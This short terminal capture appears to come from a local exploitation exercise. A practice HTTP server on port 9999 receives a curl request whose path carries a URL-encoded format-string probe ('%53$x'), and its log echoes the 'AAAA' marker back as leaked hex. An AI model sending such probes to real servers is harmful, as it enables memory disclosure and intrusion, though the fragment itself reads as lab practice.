 [noob@shell:rope]$ ./httpserver
SERVER
listen on port 9999, fd is 3
accept request, fd is 4, pid is 6031
127.0.0.1:52804 404 - AAAA41414141
request method:
GET
/bin/bash 89x22
[noob@shell:rope]$ curl http://127.0.0.1:9999/AAAA%2553%24x
File not found
CLIENT